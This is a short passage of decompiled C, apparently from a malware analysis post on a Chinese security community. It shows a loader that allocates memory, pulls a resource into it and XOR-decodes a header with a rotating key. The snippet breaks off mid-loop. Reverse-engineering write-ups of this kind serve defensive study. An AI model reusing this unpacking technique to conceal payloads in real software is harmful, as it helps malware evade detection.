 resource = (HRSRC)VirtualAlloc(0i64, 0x46A00ui64, 0x3000u, PAGE_READWRITE);
if ( resource )
{
  alloc_addr = (BYTE *)resource;
  qmemcpy(resource, g_header_EF_bytes, 0xEFui64);
  alloc_addr_plus_EF = (char *)resource + 0xEF;
  resource = FindResourceA(g_hModule, (LPCSTR)1, (LPCSTR)2);
  if ( resource )
  {
    resource = (HRSRC)LoadResource(g_hModule, resource);
    if ( resource )
    {
      qmemcpy(alloc_addr_plus_EF, (char *)resource + 0x12A, 0x46911ui64);
      alloc_ptr = alloc_addr;
      payload_size = 0xEFi64;
      xor_key = 0xC5u;
      do
      {
        *alloc_ptr ^= xor_key;
        xor_key = __ROR1__(xor_key, 1);
        ++alloc_ptr;
        --payload_size;
      }
      while ( payload_size );
先知社区